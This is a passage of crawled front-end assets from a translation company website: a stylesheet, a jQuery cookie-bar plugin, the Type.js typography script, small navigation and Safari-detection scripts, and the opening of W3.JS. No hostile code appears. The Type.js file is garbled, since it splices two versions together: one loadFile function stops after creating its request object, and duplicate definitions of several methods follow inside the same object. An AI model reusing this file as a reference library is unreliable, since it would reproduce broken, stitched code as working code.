content_type: text/css
request_url: https://www.kennistranslations.com/Content/LZ_Things.css
body_size: 1225
content:

.thingsjes-section {
    @extend .philosophy-section;
    background-color: #953F87 !important;
    padding: 3vw 0 !important;
}

.thingsjes-container {
    @extend .flex-box;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.modalTextNW {
    font-size: 2em !important;
    text-align: left;
    padding: 10px 30px;
}
.witjesNW {
    color: white !important;
    font-size: 3em !important;
}
.thingsjes-title {
    font-size: 30px;
    font-weight: bold;
    margin: 30px 0;
    color: white;
}
.card-thingsjes {
    display: flex;
    max-width: 100%;
    -ms-flex-wrap: nowrap;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row;
    -webkit-flex-flow: row;
    flex-flow: row;
    box-shadow: none;
    padding: 0;
    background-color: transparent;
    margin: 20px 0;
    min-height: 220px;
    width: 100%;
}

@media screen and (max-width: 760px) {
    .card-thingsjes {
        -ms-flex-flow: column;
        -webkit-flex-flow: column;
        flex-flow: column;
    }
}

.card-thingsjes-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 25%;
    min-width: 25%;
}

.card-thingsjes-icon-safari {
    max-width: 100%;
}

@media screen and (max-width: 760px) {
    .card-thingsjes-icon {
        max-width: 100%;
        min-width: 100%;
    }
}

.card-thingsjes-body {
    padding: 20px;
    background-color: white;
    min-width: 100%;
}

.card-thingsjes-subtitle {
    border-bottom: 0 dashed white;
    text-align: left;
    padding: 0;
    color: black;
}

@media screen and (max-width: 760px) {
    .card-thingsjes-subtitle {
        text-align: center;
    }
}

.card-thingsjes-text {
    text-align: justify;
    padding: 20px 0 0;
    margin: 0;
    height: auto;
}
.card-thingsjes-text2 {
    text-align: justify;
    padding: 0px 0 0;
    margin: 0 0 0 0 !important;
    height: auto;
}

@media screen and (max-width: 480px) {
    .card-thingsjes-text {
        text-align: left;
    }
}

/*#endregion */
@media screen and (max-width: 992px) {
    .flex-box > a {
        width: 45%;
    }
}

@media screen and (max-width: 480px) {
    .flex-box > a {
        width: auto;
    }
}

.devideotittle {
    font-size: 2rem;
    line-height: 1.8;
    font-weight: 400;
}

.voorli {
    font-size: 1.25rem;
    line-height: 1.8;
    font-weight: 400;
}
.kleurtjePaars {
    background-color: #953F87 !important;
}
.kleurtjeGroen {
    background-color: #BACE2C !important;
}
.forceglyphicons {
    font-family: "Glyphicons Regular" !important;
    padding: 10px 10px !important;
}
.forceaweseome {
    font-family: "font-awesome" !important;
    padding: 10px 10px !important;
}
.GroterButtonPlaats {
    line-height: 2.9em !important;
}
.GroterButton {
    font-size: 2.3rem !important;

}
.GroterButton2 {
    font-size: 5em !important;
}

.forextraawesome {
    font-size: 1.6rem !important;
    line-height: 1.2 !important;
}
.forextraawesome2 {
    margin-left: 1.2rem !important;
    font-size: 2.3rem !important;
}
.forextraawesome3 {
    margin-left: 3.0rem !important;
}
.forextraawesome4 {
    margin-left: -0.5rem !important;
}
.forextraawesome1 {
    margin-left: 3rem !important;
    
    width: calc(100% - 3rem) !important;
}
.forextraawesomea {
    margin-left: 1.6rem !important;
    font-size: 2.7rem !important;
}
.forextraawesome2a {
    margin-left: 1.6rem !important;
    font-size: 2.0rem !important;
}
.MiHov {
    display: inline-flex;
    position: relative;
}


    .MiHov:hover:after {
        background: #FABE14;
        border-radius: 5px;
        bottom: 2em;
        color: black;
        content: attr(lein);
        left: 2%;
        padding: 5px 5px;
        position: absolute;
        z-index: 98;
        width: auto;
        text-align: left !important;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 14px !important;
    }

.MiHovBelow {
    display: inline-flex;
    position: relative;
}


    .MiHovBelow:hover:after {
        background: #FABE14;
        border-radius: 5px;
        bottom: 2em;
        color: black;
        content: attr(lein);
        left: 2%;
        padding: 5px 5px;
        z-index: 98;
        width: auto;
        text-align: left !important;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 14px !important;
    }
.texterbase {
    text-align: center !important;
    color: white !important;
    font-size: 1.0rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/jquery.cookiebar.min.js
body_size: 1347
content:
(function(n){n.cookieBar=function(t,i){var u,a,v,y,p,w,b,c,l,d;u=t=="cookies"?"cookies":t=="set"?"set":!1;var tt={message:"We use cookies to improve your experience.",acceptButton:!0,acceptText:"I Understand",acceptFunction:function(n){n!="enabled"&&n!="accepted"&&(window.location=window.location.href)},declineButton:!1,declineText:"Disable Cookies",declineFunction:function(n){(n=="enabled"||n=="accepted")&&(window.location=window.location.href)},policyButton:!1,policyText:"Privacy Policy",policyURL:"/privacy-policy/",autoEnable:!0,acceptOnContinue:!1,acceptOnScroll:!1,acceptAnyClick:!1,expireDays:365,renewOnVisit:!1,forceShow:!1,effect:"slide",element:"body",append:!1,fixed:!1,bottom:!1,zindex:"",domain:String(window.location.hostname),referrer:String(document.referrer)},t=n.extend(tt,t),o=new Date;o.setTime(o.getTime()+t.expireDays*864e5);o=o.toGMTString();for(var s="cb-enabled={value}; expires="+o+"; path=/",r="",e,h=document.cookie.split("; "),f=0;f<h.length;f++)e=h[f].split("="),e[0]=="cb-enabled"&&(r=e[1]);if(r==""&&u!="cookies"&&t.autoEnable?(r="enabled",document.cookie=s.replace("{value}","enabled")):(r=="accepted"||r=="declined")&&u!="cookies"&&t.renewOnVisit&&(document.cookie=s.replace("{value}",r)),t.acceptOnContinue&&t.referrer.indexOf(t.domain)>=0&&String(window.location.href).indexOf(t.policyURL)==-1&&u!="cookies"&&u!="set"&&r!="accepted"&&r!="declined"&&(u="set",i="accepted"),u=="cookies")return r=="enabled"||r=="accepted"?!0:!1;if(u=="set"&&(i=="accepted"||i=="declined"))return document.cookie=s.replace("{value}",i),i=="accepted"?!0:!1;a=t.message.replace("{policy_url}",t.policyURL);v=t.acceptButton?'<a href="" class="cb-enable">'+t.acceptText+"<\/a>":"";y=t.declineButton?'<a href="" class="cb-disable">'+t.declineText+"<\/a>":"";p=t.policyButton?'<a href="'+t.policyURL+'" class="cb-policy">'+t.policyText+"<\/a>":"";w=t.fixed?t.bottom?' class="fixed bottom"':' class="fixed"':"";b=t.zindex!=""?' style="z-index:'+t.zindex+';"':"";(t.forceShow||r=="enabled"||r=="")&&(t.append?n(t.element).append('<div id="cookie-bar"'+w+b+"><p>"+a+v+y+p+"<\/p><\/div>"):n(t.element).prepend('<div id="cookie-bar"'+w+b+"><p>"+a+v+y+p+"<\/p><\/div>"));var g=function(i){t.acceptOnScroll&&n(document).off("scroll");typeof i=="function"&&i(r);t.effect=="slide"?n("#cookie-bar").slideUp(300,function(){n("#cookie-bar").remove()}):t.effect=="fade"?n("#cookie-bar").fadeOut(300,function(){n("#cookie-bar").remove()}):n("#cookie-bar").hide(0,function(){n("#cookie-bar").remove()});n(document).unbind("click",nt)},k=function(){document.cookie=s.replace("{value}","accepted");g(t.acceptFunction)},it=function(){var n=new Date;for(n.setTime(n.getTime()-864e6),n=n.toGMTString(),h=document.cookie.split("; "),f=0;f<h.length;f++)e=h[f].split("="),document.cookie=e[0].indexOf("_")>=0?e[0]+"=0; expires="+n+"; domain="+t.domain.replace("www","")+"; path=/":e[0]+"=0; expires="+n+"; path=/";document.cookie=s.replace("{value}","declined");g(t.declineFunction)},nt=function(t){n(t.target).hasClass("cb-policy")||k()};if(n("#cookie-bar .cb-enable").click(function(){return k(),!1}),n("#cookie-bar .cb-disable").click(function(){return it(),!1}),t.acceptOnScroll){c=n(document).scrollTop();n(document).on("scroll",function(){l=n(document).scrollTop();d=l>c?l-c:c-l;d>=Math.round(t.acceptOnScroll)&&k()})}t.acceptAnyClick&&n(document).bind("click",nt)}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/type.js
body_size: 5382
content:
/*  Type.js
 by Nathan Ford
 @nathan_ford

 FEATURES
 - kerning pairs
 - rag adjust
 - min/max font size
 - widow tamer

 -----------------------------*/

var stylefill = {

  options: {
    externalCSS: false
  },
  properties: {},
  allRules: {},
  sheets: [],
  sheetTexts: {},

  arraySliceShim: function () { // fixes Array.prototype.slice support for IE lt 9
    'use strict';
    var _slice = Array.prototype.slice;

    try {
      _slice.call(document.documentElement);
    }
    catch (e) { // Fails in IE < 9
      Array.prototype.slice = function (begin, end) {

        var i,
          arrayLength = this.length,
          a = [];

        if (this.charAt) {
          for (i = 0; i < arrayLength; i++) {
            a.push(this.charAt(i));
          }
        }
        else {
          for (i = 0; i < this.length; i++) {
            a.push(this[i]);
          }
        }

        return _slice.call(a, begin, end || a.length);
      };
    }
  },

  setOptions: function (params) {
    this.options = params;
  },

  init: function (params) {
    this.properties = params;
    this.arraySliceShim();
    this.getStyleSheets();
  },

  loadStyles: function (count) {
    var sheet = this.sheets[count];

    if (sheet) {
      if (sheet.innerHTML) {
        this.loadCSSinner(sheet, count);
      }
      else if (!stylefill.sheets[sheet.href] && stylefill.options.externalCSS) {
        stylefill.loadFile(sheet.href, count);
      }
      else {
        stylefill.loadStyles(count + 1);
      }
    }
    else {
      stylefill.runSheets();
    }
  },

  loadCSSinner: function (sheet, count) {
    this.sheetTexts['onpage' + count] = sheet.innerHTML;
    this.loadStyles(count + 1);
  },

  loadFile: function (url, count) {
    var req;

    if (window.XMLHttpRequest) {
      req = new XMLHttpRequest();
    }
    else {
      req = new ActiveXObject("Microsoft.XMLHTTP");
    }
	},
	
	options : function (params) {
		
		this.options = params;
	
	},

	init : function (params) {
		
		this.properties = params;
		
		this.arraySliceShim();
				
		this.getStyleSheets();
	
	},
	
	loadStyles : function (count) {
		
		var sheet = this.sheets[count];
		
		if (sheet) {
		
			if (sheet.innerHTML) this.loadCSSinner(sheet, count);
			else if (!stylefill.sheets[sheet.href] && stylefill.options.externalCSS) stylefill.loadFile(sheet.href, count);
			else stylefill.loadStyles(count + 1);
			
		}
		else stylefill.runSheets();
		
	},
	
	loadCSSinner : function(sheet, count) {
		
		this.sheetTexts['onpage' + count] = sheet.innerHTML;
		
		this.loadStyles(count + 1);
		
	},
	
	loadFile : function(url, count) {
	
	    var req;
	
	    if (window.XMLHttpRequest) req = new XMLHttpRequest();
	    else req = new ActiveXObject("Microsoft.XMLHTTP");
	    
	    req.open("GET", url, true);
	    
      req.onreadystatechange = function () {
  
        if (this.readyState === 4 && this.status === 200) {
          stylefill.sheetTexts[url] = this.responseText;
          stylefill.loadStyles(count + 1);
        }
        else if (this.readyState === 4 && this.status === 000) {
          stylefill.loadStyles(count + 1);
        }
      };
  
      req.send(null);
	
	},
	
	getStyleSheets : function (property, func) {
	
		var sheetstext = new Array(),
				stylesheets = Array.prototype.slice.call(document.querySelectorAll('link[href*=".css"]')), // grab stylesheet links - not used yet
				
				styleEles = document.getElementsByTagName('style');
			
		if (styleEles.length > 0) {
			
			for (i in styleEles) {
				
				if (styleEles[i].innerHTML) stylesheets.push(Array.prototype.slice.call(styleEles)[i]); // add on page CSS
			
			}
			
		}
			
		this.sheets = stylesheets;
		
		this.loadStyles(0);
	
	},
	
	runSheets : function () {
		
		for (sheet in this.sheetTexts) {
			for (property in this.properties) {
				
				var sheetext = this.sheetTexts[sheet],
						func = this.properties[property];
				
				this.findRules(property, sheetext, func);
			
			}
		}
		
	},
	
	checkRule : function (property) {
		
		var propertyCamel = property.replace(/(^|-)([a-z])/g, function (m1, m2, m3) { return m3.toUpperCase(); });
		
		if (('Webkit' + propertyCamel) in document.body.style 
		 || ('Moz' + propertyCamel) in document.body.style 
		 || ('O' + propertyCamel) in document.body.style 
		 || property in document.body.style) return true;
	
	},
	
	findRules : function (property, sheettext, func) {
		
		var rules = { support: false };
			
		if (sheettext) {
			
			if (!this.checkRule(property)) { // check if rule is valid now
			
				var selreg = new RegExp('([^}{]+){([^}]+)?' + property.replace('-', '\\-') + '[\\s\\t]*:[\\s\\t]*([^;]+)', 'gi'), 
						selmatch, i = 0;
				
				while (selmatch = selreg.exec(sheettext)) {
		   		
		   		var sel = selmatch[1].replace(/^([\s\n\r\t]+|\/\*.*?\*\/)+/, '').replace(/[\s\n\r\t]+$/, ''),
		   				val = selmatch[3];
		   		
					rules['rule' + i] = {
						
						selector: sel,
						property: property,
						value: val
						
					};
					
					if (!stylefill.allRules[sel]) stylefill.allRules[sel] = new Object();
					stylefill.allRules[sel][property] = val;
					
					i++;
				
				}
			    
			}
			else rules.support = true;
			
			func(rules);
		
		}
		
	},

  getStyleSheets: function (property, func) {

    var sheetstext = [],
      stylesheets = Array.prototype.slice.call(document.querySelectorAll('link[href*=".css"]')), // grab stylesheet links - not used yet
      styleEles = document.getElementsByTagName('style');

    if (styleEles.length > 0) {
      for (var i in styleEles) {
        if (styleEles[i].innerHTML) {
          // add on page CSS
          stylesheets.push(Array.prototype.slice.call(styleEles)[i]);
        }
      }
    }

    this.sheets = stylesheets;
    this.loadStyles(0);
  },

  runSheets: function () {

    for (var sheet in this.sheetTexts) {
      for (var property in this.properties) {

        if (this.sheetTexts.hasOwnProperty(sheet) && this.properties.hasOwnProperty(property)) {
          var sheetText = this.sheetTexts[sheet],
            func = this.properties[property];

          this.findRules(property, sheetText, func);
        }
      }
    }
  },

  checkRule: function (property) {

    var propertyCamel = property.replace(/(^|-)([a-z])/g, function (m1, m2, m3) {
      return m3.toUpperCase();
    });

    if (
      ('Webkit' + propertyCamel) in document.body.style
      || ('Moz' + propertyCamel) in document.body.style
      || ('O' + propertyCamel) in document.body.style
      || property in document.body.style
    ) {
      return true;
    }
  },

  findRules: function (property, sheetText, func) {

    var rules = {
      support: false
    };

    if (sheetText) {
      if (!this.checkRule(property)) { // check if rule is valid now

        var selreg = new RegExp('([^}{]+){([^}]+)?' + property.replace('-', '\\-') + '[\\s\\t]*:[\\s\\t]*([^;]+)', 'gi'),
          selmatch,
          i = 0;

        while (selmatch = selreg.exec(sheetText)) {

          var sel = selmatch[1].replace(/^([\s\n\r\t]+|\/\*.*?\*\/)+/, '').replace(/[\s\n\r\t]+$/, ''),
            val = selmatch[3];

          rules['rule' + i] = {
            selector: sel,
            property: property,
            value: val
          };

          if (!stylefill.allRules[sel]) stylefill.allRules[sel] = {};
          stylefill.allRules[sel][property] = val;

          i++;
        }
      }
      else {
        rules.support = true;
      }

      func(rules);
    }
  }
};

var type = {

  kerningPairs: function (rules) {

    var traverseNodes = function (node, pairs) {
      var next;

      if (node.nodeType === 1) {
        if (node = node.firstChild) {
          do {
            next = node.nextSibling;
            traverseNodes(node, pairs);
          } while (node = next);
        }
      }
      else if (node.nodeType === 3) {
        kernText(node, pairs);
      }
    };

    var kernText = function (node, pairs) {

      var nodetext = node.textContent,
        nodechars = nodetext.split(''),
        parent = node.parentNode,
        pcount = pairs.length;

      while (pcount-- > 0) {

        var pair = pairs[pcount].replace(/^([\s\n\r\t]+|\/\*.*?\*\/)+/, '').replace(/[\s\n\r\t]+$/, ''),
          chars = pair.match(/^(.)(.)\s/i),
          amount = pair.match(/\s(\-*[0-9.]+[a-z]+)$/i)[1],
          ccount = nodechars.length;

        while (ccount-- > 0) {

          var char = nodechars[ccount],
            nextchar = nodechars[ccount + 1],
            charpair = char + nextchar,
            nextcharreg = new RegExp('^(<span[^>]+>)*' + chars[2] + '(<\/\s*span\s*>)*$', 'i');

          if (char === chars[1] && nextchar && nextchar.match(nextcharreg)) {
            nodechars[ccount] = '<span style="letter-spacing:' + amount + '">' + char + '</span>';
          }
        }
      }

      var temp = document.createElement('div');

      temp.innerHTML = nodechars.join('');

      while (temp.firstChild) {
        parent.insertBefore(temp.firstChild, node);
      }

      parent.removeChild(node);
    };

    var kernAll = function () {

      for (var i in rules) {

        if (rules[i] && rules[i] !== 'none') {

          var rule = rules[i],
            eles = document.querySelectorAll(rule.selector),
            elescount = eles.length,
            val = rule.value,
            pairs = val.split(',');

          while (elescount-- > 0) {
            var ele = eles[elescount];
            traverseNodes(ele, pairs);
          }
        }
      }
    };

    window.addEventListener('load', kernAll, false);
  },

  ragAdjust: function (rules) {

    for (var i in rules) {

      var rule = rules[i],
        eles = document.querySelectorAll(rule.selector),
        elescount = eles.length,
        preps = /(\s|^|>)((aboard|about|above|across|after|against|along|amid|among|anti|around|before|behind|below|beneath|beside|besides|between|beyond|concerning|considering|despite|down|during|except|excepting|excluding|following|from|inside|into|like|minus|near|onto|opposite|outside|over|past|plus|regarding|round|save|since|than|that|this|through|toward|towards|under|underneath|unlike|until|upon|versus|with|within|without)\s)+/gi,
        smallwords = /(\s|^)(([a-zA-Z-_(]{1,2}('|’)*[a-zA-Z-_,;]{0,1}?\s)+)/gi, // words with 3 or less characters
        dashes = /([-–—])\s/gi,
        emphasis = /(<(strong|em|b|i|a)[^>]+>)(([^\s]+\s*){2,3})?(<\/(strong|em|b|i|a)>)/gi;

      while (elescount-- > 0) {

        var ele = eles[elescount],
          elehtml = ele.innerHTML;

        if (rule.value === 'prepositions' || rule.value === 'all') {
          // replace prepositions (greater than 3 characters)
          elehtml = elehtml.replace(preps, function (contents, p1, p2) {
            return p1 + p2.replace(/\s/gi, '&#160;');
          });
        }

        if (rule.value === 'small-words' || rule.value === 'all') {
          // replace small words
          elehtml = elehtml.replace(smallwords, function (contents, p1, p2) {
            return p1 + p2.replace(/\s/g, '&#160;');
          });
        }

        if (rule.value === 'dashes' || rule.value === 'all') {
          // replace small words
          elehtml = elehtml.replace(dashes, function (contents) {
            return contents.replace(/\s/g, '&#160;');
          });
        }

        if (rule.value === 'emphasis' || rule.value === 'all') {
          // emphasized text
          elehtml = elehtml.replace(emphasis, function (contents, p1, p2, p3, p4, p5) {
            return p1 + p3.replace(/\s/gi, '&#160;') + p5;
          });
        }

        ele.innerHTML = elehtml;
      }
    }
  },

  maxFontSize: function (rules) {

    for (var i in rules) {

      var rule = rules[i];

      if (rule.value != 'none') {
        type.minMaxFontSize(rule.selector);
      }
    }
  },

  minFontSize: function (rules) {

    for (var i in rules) {
      var rule = rules[i];

      if (rule.value != 'none') {
        type.minMaxFontSize(rule.selector);
      }
    }
  },

  minMaxFontSize: function (selector) {

    var changeSize = function () {

      var eles = document.querySelectorAll(selector),
        elescount = eles.length;

      while (elescount-- > 0) {

        var ele = eles[elescount],
          selRules = stylefill.allRules[selector],
          max = selRules['max-font-size'],
          min = selRules['min-font-size'];

        ele.style.fontSize = '';

        var eleFontSize = parseFloat(window.getComputedStyle(ele, null).getPropertyValue('font-size'));

        if (eleFontSize <= parseFloat(min)) {
          ele.style.fontSize = min;
        }
        else if (eleFontSize >= parseFloat(max)) {
          ele.style.fontSize = max;
        }
      }
    };

    if (selector) {
      changeSize();
      window.addEventListener('resize', changeSize, false);
    }
  },

  widowAdjust: function (rules) {

    var fixMethod = function (method) {
      return method.replace(/-([a-zA-Z])/g, function (m) {
        return m.replace('-', '').toUpperCase();
      });
    };

    var getText = function (ele) {
      return ele.innerText || ele.textContent;
    };

    var setText = function (ele, text) {
      ele.innerHTML = text;
    };

    var runTamer = function (ele, method) {

      // check if more than one line
      if (ele.offsetHeight > type.getStyle(ele, 'line-height', true)) {

        // find a textnode longer than chars
        var nodes = ele.childNodes,
          j = nodes.length - 1,
          c = false,
          countText = getText(ele),
          height = ele.offsetHeight;

        if (countText) {

          // Reset line-heights and font-size for precise measurement
          for (j in nodes) {
            if (nodes[j].innerHTML) {
              nodes[j].style['line-height'] = '1 !important';
            }
          }

          tamer(countText, ele, height, 0, method);
        }
      }
    };

    var tamer = function (text, ele, height, i, method) {

      var origHTML = ele.innerHTML;

      setText(ele, text.slice(0, -14));

      if (ele.offsetHeight < height) {

        if (method === 'nonBreakingSpace') {
          setText(ele, origHTML.replace(/\s([^\s]+)$/, '&#160;$1'));
        }
        else {

          var inc = (method.match('padding')) ? 1 : 5,
            amount = (method.match('padding')) ? (i / 100) : (i / 1000);

          if (method.match('Spacing')) {
            inc = inc * -1;
          }

          if (method.match('padding')) {
            ele.style['boxSizing'] = 'border-box';
          }

          ele.style[method] = amount + 'em';
          setText(ele, origHTML);

          if (i < 500) {
            tamer(text, ele, height, i + inc, method);
          }
        }
      }
      else {
        setText(ele, origHTML);
      }
    };

    var adjustWidows = function () {

      for (var i in rules) {

        var rule = rules[i];

        if (rule) {
          var eles = document.querySelectorAll(rule.selector),
            elescount = eles.length,
            method = fixMethod(rule.value);

          switch (method) {

            case 'paddingRight':
            case 'nonBreakingSpace':
            case 'paddingLeft':
            case 'wordSpacing':
            case 'letterSpacing' :
            case undefined :

              while (elescount-- > 0) {
                runTamer(eles[elescount], method);
              }
              break;

            default :
              console.log('Invalid method. Please use either padding-right, padding-left, word-spacing, or letter-spacing.');
          }
        }
      }
    };

    window.addEventListener('load', adjustWidows, false);
  },

  getStyle: function (ele, style, unit) {

    var ret;

    if (ele.currentStyle) {
      ret = ele.currentStyle[style.replace(/-([A-z])/gi, function (a, b) {
        return b.toUpperCase();
      })];
    }
    else if (window.getComputedStyle) {
      ret = document.defaultView.getComputedStyle(ele, null).getPropertyValue(style);
    }

    if (unit) {
      return parseFloat(ret);
    }
    else {
      return ret;
    }
  }
};

stylefill.setOptions({
  externalCSS: false
});

stylefill.init({

  'max-font-size': type.maxFontSize,
  'min-font-size': type.minFontSize,
  'kerning-pairs': type.kerningPairs,
  'rag-adjust': type.ragAdjust,
  'widow-adjust': type.widowAdjust

});


--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/Allpages.js
body_size: 836
content:

$(function () {
    //$('.services-section').height($(window).height() * 4);
  
    //corrigir o menu, as scores
    $('.navbar-toggle').click(function() {

        $('.navbar-inverse').toggleClass('navbar-white');
        $('.icon-bar').toggleClass('hamburger-black');
        $('.navbar-brand').toggleClass('brand-black');
      
      
    });
    //CLOSE MENU MOBILE
    $('#quoteButton, #contactButton, .navbar .navbar-nav .open .dropdown-menu > li > a').on("click", function () {

        $('#hamburger').collapse('hide');
        $('.navbar-inverse').toggleClass('navbar-white');
        $('.icon-bar').toggleClass('hamburger-black');
        $('.navbar-brand').toggleClass('brand-black');
    });
//activation of the pagescroll

(function () {
    var delay = false;
    //var full = $('body').find('.fullPage2');
    //full.on('mousewheel DOMMouseScroll', function (event) {
    
   
    $('.fullPage').on('mousewheel DOMMouseScroll', function (event) {
      
        event.preventDefault();
        if (delay) return;

        delay = true;
        setTimeout(function () { delay = false }, 200);

        var wd = event.originalEvent.wheelDelta || -event.originalEvent.detail;
        // alert(a[0].val());

        var section = $('.section');
       
        var i;
        var t;
        if (wd < 0) {
            for (i = 0 ; i < section.length ; i++) {

                t = section[i].getClientRects()[0].top;
                if (t >= 40) break;
            }
        }
        else {
            for (i = section.length - 1 ; i >= 0 ; i--) {
                t = section[i].getClientRects()[0].top;
                if (t < -20) break;
            }
        }
        $('html,body').animate({

            scrollTop: section[i].offsetTop
        }, {
            duration: 600,

            easing: 'easeOutCubic'

        });
    });
})();

    //para tirar a classe navbar-white

//function mobileViewUpdate() {
//    var viewportWidth = $(window).width();
//    if (viewportWidth >= 768) {
//        $("#navBar").removeClass("navbar-white");
//        $('.icon-bar').removeClass('hamburger-black');
//        $('.navbar-brand').removeClass('brand-black');

//    } else {
//        $("#navBar").addClass("navbar-white");
//        $('.icon-bar').addClass('hamburger-black');
//        $('.navbar-brand').addClass('brand-black');
//    }
//}
//$(window).resize(mobileViewUpdate);

})



--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/Safari.js
body_size: 184
content:
$(function () {


    var isSafari = navigator.vendor && navigator.vendor.indexOf('Apple') > -1 &&
               navigator.userAgent && !navigator.userAgent.match('CriOS');
    if (isSafari) {
        //$('.services-card-body').addClass('safari-services-card-body');
        //$('.philosophy-card-text').addClass('safari-philosophy-card-text');
        //$('.card-methodology-icon').addClass('card-methodology-icon-safari');
        //$('.card-career-icon>img').addClass('img-safari');
        //$('.kennisguild-section>.container').addClass('kennisguild-section-safari');
        //$('.partner-contacts').addClass('push-left');
        //$('.quote').addClass('quote-safari');
        //$('.navbar .navbar-nav > li > a').addClass('safari');
    }



})



--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/w3.js
body_size: 3777
content:
/* W3.JS 1.01 Jan 2017 by w3schools.com */
"use strict";
var w3 = {};
w3.hide = function (sel) {
    w3.hideElements(w3.getElements(sel));
};
w3.hideElements = function (elements) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.hideElement(elements[i]);
    }
};
w3.hideElement = function (element) {
    w3.styleElement(element, "display", "none");
};
w3.show = function (sel, a) {
    var elements = w3.getElements(sel);
    if (a) { w3.hideElements(elements); }
    w3.showElements(elements);
};
w3.showElements = function (elements) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.showElement(elements[i]);
    }
};
w3.showElement = function (element) {
    w3.styleElement(element, "display", "block");
};
w3.addStyle = function (sel, prop, val) {
    w3.styleElements(w3.getElements(sel), prop, val);
};
w3.styleElements = function (elements, prop, val) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.styleElement(elements[i], prop, val);
    }
};
w3.styleElement = function (element, prop, val) {
    element.style.setProperty(prop, val);
};
w3.toggleShow = function (sel) {
    var i, x = w3.getElements(sel), l = x.length;
    for (i = 0; i < l; i++) {
        if (x[i].style.display == "none") {
            w3.styleElement(x[i], "display", "block");
        } else {
            w3.styleElement(x[i], "display", "none");
        }
    }
};
w3.addClass = function (sel, name) {
    w3.addClassElements(w3.getElements(sel), name);
};
w3.addClassElements = function (elements, name) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.addClassElement(elements[i], name);
    }
};
w3.addClassElement = function (element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        if (arr1.indexOf(arr2[i]) == -1) { element.className += " " + arr2[i]; }
    }
};
w3.removeClass = function (sel, name) {
    w3.removeClassElements(w3.getElements(sel), name);
};
w3.removeClassElements = function (elements, name) {
    var i, l = elements.length, arr1, arr2, j;
    for (i = 0; i < l; i++) {
        w3.removeClassElement(elements[i], name);
    }
};
w3.removeClassElement = function (element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        while (arr1.indexOf(arr2[i]) > -1) {
            arr1.splice(arr1.indexOf(arr2[i]), 1);
        }
    }
    element.className = arr1.join(" ");
};
w3.toggleClass = function (sel, c1, c2) {
    w3.toggleClassElements(w3.getElements(sel), c1, c2);
};
w3.toggleClassElements = function (elements, c1, c2) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.toggleClassElement(elements[i], c1, c2);
    }
};
w3.toggleClassElement = function (element, c1, c2) {
    var t1, t2, t1Arr, t2Arr, j, arr, allPresent;
    t1 = (c1 || "");
    t2 = (c2 || "");
    t1Arr = t1.split(" ");
    t2Arr = t2.split(" ");
    arr = element.className.split(" ");
    if (t2Arr.length == 0) {
        allPresent = true;
        for (j = 0; j < t1Arr.length; j++) {
            if (arr.indexOf(t1Arr[j]) == -1) { allPresent = false; }
        }
        if (allPresent) {
            w3.removeClassElement(element, t1);
        } else {
            w3.addClassElement(element, t1);
        }
    } else {
        allPresent = true;
        for (j = 0; j < t1Arr.length; j++) {
            if (arr.indexOf(t1Arr[j]) == -1) { allPresent = false; }
        }
        if (allPresent) {
            w3.removeClassElement(element, t1);
            w3.addClassElement(element, t2);
        } else {
            w3.removeClassElement(element, t2);
            w3.addClassElement(element, t1);
        }
    }
};
w3.getElements = function (id) {
    if (typeof id == "object") {
        return [id];
    } else {
        return document.querySelectorAll(id);
    }
};
w3.filterHTML = function (id, sel, filter) {
    var a, b, c, i, ii, iii, hit;
    a = w3.getElements(id);
    for (i = 0; i < a.length; i++) {
        b = w3.getElements(sel);
        for (ii = 0; ii < b.length; ii++) {
            hit = 0;
            if (b[ii].innerHTML.toUpperCase().indexOf(filter.toUpperCase()) > -1) {
                hit = 1;
            }
            c = b[ii].getElementsByTagName("*");
            for (iii = 0; iii < c.length; iii++) {
                if (c[iii].innerHTML.toUpperCase().indexOf(filter.toUpperCase()) > -1) {
                    hit = 1;
                }
            }
            if (hit == 1) {
                b[ii].style.display = "";
            } else {
                b[ii].style.display = "none";
            }
        }
    }
};
w3.sortHTML = function (id, sel, sortvalue) {
    var a, b, i, ii, y, bytt, v1, v2, cc, j;
    a = w3.getElements(id);
    for (i = 0; i < a.length; i++) {
        for (j = 0; j < 2; j++) {
            cc = 0;
            y = 1;
            while (y == 1) {
                y = 0;
                b = a[i].querySelectorAll(sel);
                for (ii = 0; ii < (b.length - 1) ; ii++) {
                    bytt = 0;
                    if (sortvalue) {
                        v1 = b[ii].querySelector(sortvalue).innerHTML.toLowerCase();
                        v2 = b[ii + 1].querySelector(sortvalue).innerHTML.toLowerCase();
                    } else {
                        v1 = b[ii].innerHTML.toLowerCase();
                        v2 = b[ii + 1].innerHTML.toLowerCase();
                    }
                    if ((j == 0 && (v1 > v2)) || (j == 1 && (v1 < v2))) {
                        bytt = 1;
                        break;
                    }
                }
                if (bytt == 1) {
                    b[ii].parentNode.insertBefore(b[ii + 1], b[ii]);
                    y = 1;
                    cc++;
                }
            }
            if (cc > 0) { break; }
        }
    }
};
w3.slideshow = function (sel, ms, func) {
    var i, ss, x = w3.getElements(sel), l = x.length;
    ss = {};
    ss.current = 1;
    ss.x = x;
    ss.ondisplaychange = func;
    if (!isNaN(ms) || ms == 0) {
        ss.milliseconds = ms;
    } else {
        ss.milliseconds = 1000;
    }
    ss.start = function () {
        ss.display(ss.current)
        if (ss.ondisplaychange) { ss.ondisplaychange(); }
        if (ss.milliseconds > 0) {
            window.clearTimeout(ss.timeout);
            ss.timeout = window.setTimeout(ss.next, ss.milliseconds);
        }
    };
